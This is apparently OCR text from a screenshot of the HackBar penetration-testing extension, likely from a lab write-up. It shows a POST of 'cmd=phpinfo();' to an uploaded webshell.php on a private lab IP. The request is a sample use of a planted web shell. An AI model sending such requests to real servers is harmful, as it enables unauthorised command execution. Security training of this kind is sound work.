 HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.93.128/upload/webshell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests:
cmd=phpinfo();
H Connection: keep-alive